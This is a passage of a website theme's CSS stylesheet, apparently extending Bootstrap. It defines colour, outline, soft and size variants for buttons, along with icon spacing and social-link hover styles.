.btn-orange.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-outline-orange {
  color: #f78b77;
  border-color: #f78b77;
}

.btn-outline-orange:hover {
  color: #fff;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-check:focus+.btn-outline-orange,
.btn-outline-orange:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-orange,
.btn-check:active+.btn-outline-orange,
.btn-outline-orange:active,
.btn-outline-orange.active,
.btn-outline-orange.dropdown-toggle.show {
  color: #f78b77;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-check:checked+.btn-outline-orange:focus,
.btn-check:active+.btn-outline-orange:focus,
.btn-outline-orange:active:focus,
.btn-outline-orange.active:focus,
.btn-outline-orange.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(247, 139, 119, 0.5);
}

.btn-outline-orange:disabled,
.btn-outline-orange.disabled {
  color: #f78b77;
  background-color: transparent;
}

.btn-yellow {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-yellow:hover {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:focus+.btn-yellow,
.btn-yellow:focus {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:checked+.btn-yellow,
.btn-check:active+.btn-yellow,
.btn-yellow:active,
.btn-yellow.active,
.show>.btn-yellow.dropdown-toggle {
  color: #fff;
  background-color: #fab758;
  border-color: #dba04d;
}

.btn-yellow:disabled:not(.btn-circle):not(.btn-block),
.btn-yellow.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-outline-yellow {
  color: #fab758;
  border-color: #fab758;
}

.btn-outline-yellow:hover {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:focus+.btn-outline-yellow,
.btn-outline-yellow:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-yellow,
.btn-check:active+.btn-outline-yellow,
.btn-outline-yellow:active,
.btn-outline-yellow.active,
.btn-outline-yellow.dropdown-toggle.show {
  color: #fab758;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:checked+.btn-outline-yellow:focus,
.btn-check:active+.btn-outline-yellow:focus,
.btn-outline-yellow:active:focus,
.btn-outline-yellow.active:focus,
.btn-outline-yellow.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(250, 183, 88, 0.5);
}

.btn-outline-yellow:disabled,
.btn-outline-yellow.disabled {
  color: #fab758;
  background-color: transparent;
}

.btn-green {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-green:hover {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:focus+.btn-green,
.btn-green:focus {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:checked+.btn-green,
.btn-check:active+.btn-green,
.btn-green:active,
.btn-green.active,
.show>.btn-green.dropdown-toggle {
  color: #fff;
  background-color: #6bbea3;
  border-color: #5ea68f;
}

.btn-green:disabled:not(.btn-circle):not(.btn-block),
.btn-green.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-outline-green {
  color: #6bbea3;
  border-color: #6bbea3;
}

.btn-outline-green:hover {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:focus+.btn-outline-green,
.btn-outline-green:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-green,
.btn-check:active+.btn-outline-green,
.btn-outline-green:active,
.btn-outline-green.active,
.btn-outline-green.dropdown-toggle.show {
  color: #6bbea3;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:checked+.btn-outline-green:focus,
.btn-check:active+.btn-outline-green:focus,
.btn-outline-green:active:focus,
.btn-outline-green.active:focus,
.btn-outline-green.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(107, 190, 163, 0.5);
}

.btn-outline-green:disabled,
.btn-outline-green.disabled {
  color: #6bbea3;
  background-color: transparent;
}

.btn-leaf {
  color: #fff;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-leaf:hover {
  color: #fff;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-check:focus+.btn-leaf,
.btn-leaf:focus {
  color: #fff;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-check:checked+.btn-leaf,
.btn-check:active+.btn-leaf,
.btn-leaf:active,
.btn-leaf.active,
.show>.btn-leaf.dropdown-toggle {
  color: #fff;
  background-color: #7cb798;
  border-color: #6da085;
}

.btn-leaf:disabled:not(.btn-circle):not(.btn-block),
.btn-leaf.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-outline-leaf {
  color: #7cb798;
  border-color: #7cb798;
}

.btn-outline-leaf:hover {
  color: #fff;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-check:focus+.btn-outline-leaf,
.btn-outline-leaf:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-leaf,
.btn-check:active+.btn-outline-leaf,
.btn-outline-leaf:active,
.btn-outline-leaf.active,
.btn-outline-leaf.dropdown-toggle.show {
  color: #7cb798;
  background-color: #7cb798;
  border-color: #7cb798;
}

.btn-check:checked+.btn-outline-leaf:focus,
.btn-check:active+.btn-outline-leaf:focus,
.btn-outline-leaf:active:focus,
.btn-outline-leaf.active:focus,
.btn-outline-leaf.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(124, 183, 152, 0.5);
}

.btn-outline-leaf:disabled,
.btn-outline-leaf.disabled {
  color: #7cb798;
  background-color: transparent;
}

.btn-aqua {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-aqua:hover {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:focus+.btn-aqua,
.btn-aqua:focus {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:checked+.btn-aqua,
.btn-check:active+.btn-aqua,
.btn-aqua:active,
.btn-aqua.active,
.show>.btn-aqua.dropdown-toggle {
  color: #fff;
  background-color: #54a8c7;
  border-color: #4a93ae;
}

.btn-aqua:disabled:not(.btn-circle):not(.btn-block),
.btn-aqua.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-outline-aqua {
  color: #54a8c7;
  border-color: #54a8c7;
}

.btn-outline-aqua:hover {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:focus+.btn-outline-aqua,
.btn-outline-aqua:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-aqua,
.btn-check:active+.btn-outline-aqua,
.btn-outline-aqua:active,
.btn-outline-aqua.active,
.btn-outline-aqua.dropdown-toggle.show {
  color: #54a8c7;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:checked+.btn-outline-aqua:focus,
.btn-check:active+.btn-outline-aqua:focus,
.btn-outline-aqua:active:focus,
.btn-outline-aqua.active:focus,
.btn-outline-aqua.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(84, 168, 199, 0.5);
}

.btn-outline-aqua:disabled,
.btn-outline-aqua.disabled {
  color: #54a8c7;
  background-color: transparent;
}

.btn-navy {
  color: #fff;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-navy:hover {
  color: #fff;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-check:focus+.btn-navy,
.btn-navy:focus {
  color: #fff;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-check:checked+.btn-navy,
.btn-check:active+.btn-navy,
.btn-navy:active,
.btn-navy.active,
.show>.btn-navy.dropdown-toggle {
  color: #fff;
  background-color: #343f52;
  border-color: #2e3748;
}

.btn-navy:disabled:not(.btn-circle):not(.btn-block),
.btn-navy.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-outline-navy {
  color: #343f52;
  border-color: #343f52;
}

.btn-outline-navy:hover {
  color: #fff;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-check:focus+.btn-outline-navy,
.btn-outline-navy:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-navy,
.btn-check:active+.btn-outline-navy,
.btn-outline-navy:active,
.btn-outline-navy.active,
.btn-outline-navy.dropdown-toggle.show {
  color: #343f52;
  background-color: #343f52;
  border-color: #343f52;
}

.btn-check:checked+.btn-outline-navy:focus,
.btn-check:active+.btn-outline-navy:focus,
.btn-outline-navy:active:focus,
.btn-outline-navy.active:focus,
.btn-outline-navy.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(52, 63, 82, 0.5);
}

.btn-outline-navy:disabled,
.btn-outline-navy.disabled {
  color: #343f52;
  background-color: transparent;
}

.btn-ash {
  color: #fff;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-ash:hover {
  color: #fff;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-check:focus+.btn-ash,
.btn-ash:focus {
  color: #fff;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-check:checked+.btn-ash,
.btn-check:active+.btn-ash,
.btn-ash:active,
.btn-ash.active,
.show>.btn-ash.dropdown-toggle {
  color: #fff;
  background-color: #9499a3;
  border-color: #82868f;
}

.btn-ash:disabled:not(.btn-circle):not(.btn-block),
.btn-ash.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-outline-ash {
  color: #9499a3;
  border-color: #9499a3;
}

.btn-outline-ash:hover {
  color: #fff;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-check:focus+.btn-outline-ash,
.btn-outline-ash:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-ash,
.btn-check:active+.btn-outline-ash,
.btn-outline-ash:active,
.btn-outline-ash.active,
.btn-outline-ash.dropdown-toggle.show {
  color: #9499a3;
  background-color: #9499a3;
  border-color: #9499a3;
}

.btn-check:checked+.btn-outline-ash:focus,
.btn-check:active+.btn-outline-ash:focus,
.btn-outline-ash:active:focus,
.btn-outline-ash.active:focus,
.btn-outline-ash.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(148, 153, 163, 0.5);
}

.btn-outline-ash:disabled,
.btn-outline-ash.disabled {
  color: #9499a3;
  background-color: transparent;
}

.btn-white {
  color: #fff;
  background-color: #fff;
  border-color: #fff;
}

.btn-white:hover {
  color: #fff;
  background-color: #fff;
  border-color: #fff;
}

.btn-check:focus+.btn-white,
.btn-white:focus {
  color: #fff;
  background-color: #fff;
  border-color: #fff;
}

.btn-check:checked+.btn-white,
.btn-check:active+.btn-white,
.btn-white:active,
.btn-white.active,
.show>.btn-white.dropdown-toggle {
  color: #fff;
  background-color: #fff;
  border-color: #dfdfdf;
}

.btn-white:disabled:not(.btn-circle):not(.btn-block),
.btn-white.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #fff;
  border-color: #fff;
}

.btn-outline-white {
  color: #fff;
  border-color: #fff;
}

.btn-outline-white:hover {
  color: #fff;
  background-color: #fff;
  border-color: #fff;
}

.btn-check:focus+.btn-outline-white,
.btn-outline-white:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-white,
.btn-check:active+.btn-outline-white,
.btn-outline-white:active,
.btn-outline-white.active,
.btn-outline-white.dropdown-toggle.show {
  color: #fff;
  background-color: #fff;
  border-color: #fff;
}

.btn-check:checked+.btn-outline-white:focus,
.btn-check:active+.btn-outline-white:focus,
.btn-outline-white:active:focus,
.btn-outline-white.active:focus,
.btn-outline-white.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(255, 255, 255, 0.5);
}

.btn-outline-white:disabled,
.btn-outline-white.disabled {
  color: #fff;
  background-color: transparent;
}

.btn-light {
  color: #fff;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-light:hover {
  color: #fff;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-check:focus+.btn-light,
.btn-light:focus {
  color: #fff;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-check:checked+.btn-light,
.btn-check:active+.btn-light,
.btn-light:active,
.btn-light.active,
.show>.btn-light.dropdown-toggle {
  color: #fff;
  background-color: #fefefe;
  border-color: #dedede;
}

.btn-light:disabled:not(.btn-circle):not(.btn-block),
.btn-light.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-outline-light {
  color: #fefefe;
  border-color: #fefefe;
}

.btn-outline-light:hover {
  color: #fff;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-check:focus+.btn-outline-light,
.btn-outline-light:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-light,
.btn-check:active+.btn-outline-light,
.btn-outline-light:active,
.btn-outline-light.active,
.btn-outline-light.dropdown-toggle.show {
  color: #fefefe;
  background-color: #fefefe;
  border-color: #fefefe;
}

.btn-check:checked+.btn-outline-light:focus,
.btn-check:active+.btn-outline-light:focus,
.btn-outline-light:active:focus,
.btn-outline-light.active:focus,
.btn-outline-light.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(254, 254, 254, 0.5);
}

.btn-outline-light:disabled,
.btn-outline-light.disabled {
  color: #fefefe;
  background-color: transparent;
}

.btn-dark {
  color: #fff;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-dark:hover {
  color: #fff;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-check:focus+.btn-dark,
.btn-dark:focus {
  color: #fff;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-check:checked+.btn-dark,
.btn-check:active+.btn-dark,
.btn-dark:active,
.btn-dark.active,
.show>.btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #262b32;
  border-color: #21262c;
}

.btn-dark:disabled:not(.btn-circle):not(.btn-block),
.btn-dark.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-outline-dark {
  color: #262b32;
  border-color: #262b32;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-check:focus+.btn-outline-dark,
.btn-outline-dark:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-dark,
.btn-check:active+.btn-outline-dark,
.btn-outline-dark:active,
.btn-outline-dark.active,
.btn-outline-dark.dropdown-toggle.show {
  color: #262b32;
  background-color: #262b32;
  border-color: #262b32;
}

.btn-check:checked+.btn-outline-dark:focus,
.btn-check:active+.btn-outline-dark:focus,
.btn-outline-dark:active:focus,
.btn-outline-dark.active:focus,
.btn-outline-dark.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(38, 43, 50, 0.5);
}

.btn-outline-dark:disabled,
.btn-outline-dark.disabled {
  color: #262b32;
  background-color: transparent;
}

.btn-primary {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-primary:hover {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:focus+.btn-primary,
.btn-primary:focus {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:checked+.btn-primary,
.btn-check:active+.btn-primary,
.btn-primary:active,
.btn-primary.active,
.show>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3769c4;
}

.btn-primary:disabled:not(.btn-circle):not(.btn-block),
.btn-primary.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-outline-primary {
  color: #3f78e0;
  border-color: #3f78e0;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:focus+.btn-outline-primary,
.btn-outline-primary:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-primary,
.btn-check:active+.btn-outline-primary,
.btn-outline-primary:active,
.btn-outline-primary.active,
.btn-outline-primary.dropdown-toggle.show {
  color: #3f78e0;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:checked+.btn-outline-primary:focus,
.btn-check:active+.btn-outline-primary:focus,
.btn-outline-primary:active:focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(63, 120, 224, 0.5);
}

.btn-outline-primary:disabled,
.btn-outline-primary.disabled {
  color: #3f78e0;
  background-color: transparent;
}

.btn-secondary {
  color: #fff;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-check:focus+.btn-secondary,
.btn-secondary:focus {
  color: #fff;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-check:checked+.btn-secondary,
.btn-check:active+.btn-secondary,
.btn-secondary:active,
.btn-secondary.active,
.show>.btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #aab0bc;
  border-color: #959aa5;
}

.btn-secondary:disabled:not(.btn-circle):not(.btn-block),
.btn-secondary.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-outline-secondary {
  color: #aab0bc;
  border-color: #aab0bc;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-check:focus+.btn-outline-secondary,
.btn-outline-secondary:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-secondary,
.btn-check:active+.btn-outline-secondary,
.btn-outline-secondary:active,
.btn-outline-secondary.active,
.btn-outline-secondary.dropdown-toggle.show {
  color: #aab0bc;
  background-color: #aab0bc;
  border-color: #aab0bc;
}

.btn-check:checked+.btn-outline-secondary:focus,
.btn-check:active+.btn-outline-secondary:focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(170, 176, 188, 0.5);
}

.btn-outline-secondary:disabled,
.btn-outline-secondary.disabled {
  color: #aab0bc;
  background-color: transparent;
}

.btn-success {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-success:hover {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:focus+.btn-success,
.btn-success:focus {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:checked+.btn-success,
.btn-check:active+.btn-success,
.btn-success:active,
.btn-success.active,
.show>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #6bbea3;
  border-color: #5ea68f;
}

.btn-success:disabled:not(.btn-circle):not(.btn-block),
.btn-success.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-outline-success {
  color: #6bbea3;
  border-color: #6bbea3;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:focus+.btn-outline-success,
.btn-outline-success:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-success,
.btn-check:active+.btn-outline-success,
.btn-outline-success:active,
.btn-outline-success.active,
.btn-outline-success.dropdown-toggle.show {
  color: #6bbea3;
  background-color: #6bbea3;
  border-color: #6bbea3;
}

.btn-check:checked+.btn-outline-success:focus,
.btn-check:active+.btn-outline-success:focus,
.btn-outline-success:active:focus,
.btn-outline-success.active:focus,
.btn-outline-success.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(107, 190, 163, 0.5);
}

.btn-outline-success:disabled,
.btn-outline-success.disabled {
  color: #6bbea3;
  background-color: transparent;
}

.btn-info {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-info:hover {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:focus+.btn-info,
.btn-info:focus {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:checked+.btn-info,
.btn-check:active+.btn-info,
.btn-info:active,
.btn-info.active,
.show>.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #54a8c7;
  border-color: #4a93ae;
}

.btn-info:disabled:not(.btn-circle):not(.btn-block),
.btn-info.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-outline-info {
  color: #54a8c7;
  border-color: #54a8c7;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:focus+.btn-outline-info,
.btn-outline-info:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-info,
.btn-check:active+.btn-outline-info,
.btn-outline-info:active,
.btn-outline-info.active,
.btn-outline-info.dropdown-toggle.show {
  color: #54a8c7;
  background-color: #54a8c7;
  border-color: #54a8c7;
}

.btn-check:checked+.btn-outline-info:focus,
.btn-check:active+.btn-outline-info:focus,
.btn-outline-info:active:focus,
.btn-outline-info.active:focus,
.btn-outline-info.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(84, 168, 199, 0.5);
}

.btn-outline-info:disabled,
.btn-outline-info.disabled {
  color: #54a8c7;
  background-color: transparent;
}

.btn-warning {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-warning:hover {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:focus+.btn-warning,
.btn-warning:focus {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:checked+.btn-warning,
.btn-check:active+.btn-warning,
.btn-warning:active,
.btn-warning.active,
.show>.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #fab758;
  border-color: #dba04d;
}

.btn-warning:disabled:not(.btn-circle):not(.btn-block),
.btn-warning.disabled:not(.btn-circle):not(.btn-block) {
  color: #343f52;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-outline-warning {
  color: #fab758;
  border-color: #fab758;
}

.btn-outline-warning:hover {
  color: #fff;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:focus+.btn-outline-warning,
.btn-outline-warning:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-warning,
.btn-check:active+.btn-outline-warning,
.btn-outline-warning:active,
.btn-outline-warning.active,
.btn-outline-warning.dropdown-toggle.show {
  color: #fab758;
  background-color: #fab758;
  border-color: #fab758;
}

.btn-check:checked+.btn-outline-warning:focus,
.btn-check:active+.btn-outline-warning:focus,
.btn-outline-warning:active:focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(250, 183, 88, 0.5);
}

.btn-outline-warning:disabled,
.btn-outline-warning.disabled {
  color: #fab758;
  background-color: transparent;
}

.btn-danger {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-danger:hover {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:focus+.btn-danger,
.btn-danger:focus {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:checked+.btn-danger,
.btn-check:active+.btn-danger,
.btn-danger:active,
.btn-danger.active,
.show>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #e2626b;
  border-color: #c6565e;
}

.btn-danger:disabled:not(.btn-circle):not(.btn-block),
.btn-danger.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-outline-danger {
  color: #e2626b;
  border-color: #e2626b;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:focus+.btn-outline-danger,
.btn-outline-danger:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-danger,
.btn-check:active+.btn-outline-danger,
.btn-outline-danger:active,
.btn-outline-danger.active,
.btn-outline-danger.dropdown-toggle.show {
  color: #e2626b;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:checked+.btn-outline-danger:focus,
.btn-check:active+.btn-outline-danger:focus,
.btn-outline-danger:active:focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(226, 98, 107, 0.5);
}

.btn-outline-danger:disabled,
.btn-outline-danger.disabled {
  color: #e2626b;
  background-color: transparent;
}

.btn-white,
.btn-white:focus,
.btn-white:not(.btn-play):hover,
.btn-outline-white:hover {
  color: #343f52;
}

.btn-white.btn-play:hover {
  color: #3f78e0;
}

.btn-soft-blue {
  background-color: #e0e9fa;
  color: #3f78e0;
}

.btn-soft-blue:hover {
  color: #3f78e0;
}

.btn-soft-purple {
  background-color: #e9eaf8;
  color: #747ed1;
}

.btn-soft-purple:hover {
  color: #747ed1;
}

.btn-soft-violet {
  background-color: #f0eaf6;
  color: #a07cc5;
}

.btn-soft-violet:hover {
  color: #a07cc5;
}

.btn-soft-pink {
  background-color: #f8e7ec;
  color: #d16b86;
}

.btn-soft-pink:hover {
  color: #d16b86;
}

.btn-soft-red {
  background-color: #fae6e7;
  color: #e2626b;
}

.btn-soft-red:hover {
  color: #e2626b;
}

.btn-soft-orange {
  background-color: #feece9;
  color: #f78b77;
}

.btn-soft-orange:hover {
  color: #f78b77;
}

.btn-soft-yellow {
  background-color: #fef3e4;
  color: #fab758;
}

.btn-soft-yellow:hover {
  color: #fab758;
}

.btn-soft-green {
  background-color: #e7f5f0;
  color: #6bbea3;
}

.btn-soft-green:hover {
  color: #6bbea3;
}

.btn-soft-leaf {
  background-color: #eaf3ef;
  color: #7cb798;
}

.btn-soft-leaf:hover {
  color: #7cb798;
}

.btn-soft-aqua {
  background-color: #e4f1f6;
  color: #54a8c7;
}

.btn-soft-aqua:hover {
  color: #54a8c7;
}

.btn-soft-navy {
  background-color: #dfe0e3;
  color: #343f52;
}

.btn-soft-navy:hover {
  color: #343f52;
}

.btn-soft-ash {
  background-color: #eeeff0;
  color: #9499a3;
}

.btn-soft-ash:hover {
  color: #9499a3;
}

.btn-soft-dark {
  background-color: #dcddde;
  color: #262b32;
}

.btn-soft-dark:hover {
  color: #262b32;
}

.btn-soft-primary {
  background-color: #e0e9fa;
  color: #3f78e0;
}

.btn-soft-primary:hover {
  color: #3f78e0;
}

.btn-soft-ash {
  background-color: rgba(164, 174, 198, 0.2);
  color: #343f52;
}

.btn-soft-ash:hover {
  color: #343f52;
}

.btn-gradient {
  background: linear-gradient(to right, #fab758, #f78b77, #e2626b);
  color: #fff;
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: none;
}

.btn-link:hover {
  color: #0a58ca;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
}

.btn-lg,
.btn-group-lg>.btn {
  padding: 0.65rem 1.4rem;
  font-size: 0.85rem;
  border-radius: 0.4rem;
}

.btn-sm,
.btn-group-sm>.btn {
  padding: 0.4rem 1rem;
  font-size: 0.7rem;
  border-radius: 0.4rem;
}

.w-100.btn-icon {
  position: relative;
}

.w-100.btn-icon.btn-icon-start i {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 1.3rem;
}

.btn-icon.btn-sm,
.btn-group-sm>.btn-icon.btn {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
}

.btn-icon i {
  vertical-align: -0.1rem;
}

.btn-icon.btn-sm i,
.btn-group-sm>.btn-icon.btn i {
  font-size: 0.8rem;
}

.btn-icon-start i {
  margin-right: 0.1rem;
}

.btn-icon-end i {
  margin-left: 0.1rem;
}

.navigation .btn-icon i {
  margin: 0;
  font-size: 0.9rem;
}

.navigation .btn-icon.btn-sm i,
.navigation .btn-group-sm>.btn-icon.btn i {
  vertical-align: -0.15rem;
}

.navbar .btn-sm,
.navbar .btn-group-sm>.btn {
  font-size: 0.8rem;
}

.social a:not(.btn-circle) {
  font-size: 1rem;
  transition: all 200ms ease-in-out;
  transform: translateY(0);
}

@media (prefers-reduced-motion: reduce) {
  .social a:not(.btn-circle) {
    transition: none;
  }
}

.social a:not(.btn-circle):hover {
  transform: translateY(-0.15rem);
}

.social a:not(.btn-circle) i {
  font-size: 1rem;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=dropbox] {
  color: #007bdf;
}

.social a.btn-circle[class*=dropbox] {
  color: #fff;
  background-color: #007bdf;
}

.social a:not([class*=link-]):not(.btn-circle) .uil[class*=dribbble] {
  color: #d07ead;
}

